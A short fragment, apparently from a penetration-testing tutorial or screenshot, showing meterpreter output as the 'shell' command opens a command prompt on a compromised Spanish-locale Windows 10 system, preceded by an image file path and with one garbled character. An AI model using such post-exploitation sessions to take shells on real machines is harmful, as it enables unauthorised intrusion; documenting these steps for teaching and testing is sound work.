 meterpreter > shell
Process 3856 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>